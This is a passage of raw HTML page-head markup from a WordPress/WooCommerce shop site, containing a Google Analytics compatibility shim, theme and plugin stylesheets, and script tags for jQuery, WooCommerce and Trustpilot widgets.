						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-FZN53R3439', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='cf7ic_style-css' href='https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=1765800070' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1765800070' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='age-gate-custom-inline-css' type='text/css'>
:root{--ag-background-color: rgba(0,0,0,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-custom-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1765800070' type='text/css' media='all' />
<style id='age-gate-options-inline-css' type='text/css'>
:root{--ag-background-color: rgba(0,0,0,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-options-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/plugins/tier-pricing-table/assets/frontend/main.css?ver=1765800070' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1765800070' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1765800070' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.smokers-choiceuk.co.uk/wp-content/cache/background-css/1/www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/twenty-seventeen.css?ver=1765800070&wpr_t=1768919603' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1765800070' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://www.smokers-choiceuk.co.uk/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi'  media='all' />
<link data-minify="1" rel='stylesheet' id='tinvwl-webfont-css' href='https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=1765800070' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://www.smokers-choiceuk.co.uk/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.10.0' type='text/css' media='all' />

<link rel='stylesheet' id='custoom-css' href='https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentyseventeen-style-css' href='https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/themes/twentyseventeen/style.css?ver=1765800070' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.9.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.smokers-choiceuk.co.uk","hash_tracking":"false","v4_id":"G-FZN53R3439"};/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="tiered-pricing-table-front-js-js-extra">
/* <![CDATA[ */
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"53833f1525","isPremium":"no","currencyOptions":{"currency_symbol":"&pound;","decimal_separator":".","thousand_separator":",","decimals":2,"price_format":"%1$s%2$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation"]};
//# sourceURL=tiered-pricing-table-front-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/plugins/tier-pricing-table/assets/frontend/product-tiered-pricing-table.min.js?ver=5.4.1" id="tiered-pricing-table-front-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="tp-js-js-extra">
/* <![CDATA[ */
var trustpilot_settings = {"key":"FDdAnbE8XC8X2gTK","TrustpilotScriptUrl":"https://invitejs.trustpilot.com/tp.min.js","IntegrationAppUrl":"//ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js","PreviewCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css","PreviewWPCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview_wp.css","WidgetScriptUrl":"//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"};
//# sourceURL=tp-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1765800070" id="widget-bootstrap-js" data-rocket-defer defer></script>
<script type="text/javascript" id="trustbox-js-extra">
/* <![CDATA[ */
var trustbox_settings = {"page":"category","sku":null,"name":null};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"WyIvL0JPRFkvU0VDVElPTlsyXS9ESVZbMV0vRElWWzFdIiwiLy9ESVZbQGNsYXNzPVwicm93XCJdIiwiL0hUTUxbMV0vQk9EWVsxXS9TRUNUSU9OWzJdL0RJVlsxXS9ESVZbMV0iXQ==","sku":"TRUSTPILOT_SKU_VALUE_33091,","name":"EMPTY MYLAR BAGS FOR CALIFORNIA HONEY VAPE","widgetName":"Review Collector","repeatable":false,"uuid":"1710cd94-dad8-416e-2062-b3587472e32c","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"52px","locale":"en-US"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"WyIvL0JPRFkvSEVBREVSWzFdL0RJVlsxXS9ESVZbMV0vRElWWzFdIiwiLy9ESVZbQGNsYXNzPVwicm93IHB5LTJcIl0iLCIvSFRNTFsxXS9CT0RZWzFdL0hFQURFUlsxXS9ESVZbMV0vRElWWzFdL0RJVlsxXSJd","sku":"TRUSTPILOT_SKU_VALUE_33091,","name":"EMPTY MYLAR BAGS FOR CALIFORNIA HONEY VAPE","widgetName":"Micro TrustScore","repeatable":false,"uuid":"267f32ee-17e4-9c47-2908-218acd2e830a","error":null},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"WyIvL0JPRFkvU0VDVElPTls0XS9ESVZbMV0vRElWWzFdL0RJVlsyXSIsIi8vRElWW0BjbGFzcz1cImNvbC1zbS00XCJdIiwiL0hUTUxbMV0vQk9EWVsxXS9TRUNUSU9OWzRdL0RJVlsxXS9ESVZbMV0vRElWWzJdIl0=","sku":"TRUSTPILOT_SKU_VALUE_33091,","name":"EMPTY MYLAR BAGS FOR CALIFORNIA HONEY VAPE","widgetName":"Carousel","repeatable":false,"uuid":"7f944189-98e4-35e2-6f1f-18e494d90e0f","error":null},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"WyIvL0JPRFkvRk9PVEVSWzFdL0RJVlsyXSIsIi8vRElWW0BjbGFzcz1cImNvcHlyaWdodCBtYXItcC0wXCJdIiwiL0hUTUxbMV0vQk9EWVsxXS9GT09URVJbMV0vRElWWzJdIl0=","sku":"TRUSTPILOT_SKU_VALUE_33091,","name":"EMPTY MYLAR BAGS FOR CALIFORNIA HONEY VAPE","widgetName":"Micro Star","repeatable":false,"uuid":"e163e3e9-0ae9-ed97-a78e-693751906fcf","error":null}]};
//# sourceURL=trustbox-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.smokers-choiceuk.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.smokers-choiceuk.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smokers-choiceuk.co.uk/wp-json/wp/v2/product_cat/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smokers-choiceuk.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
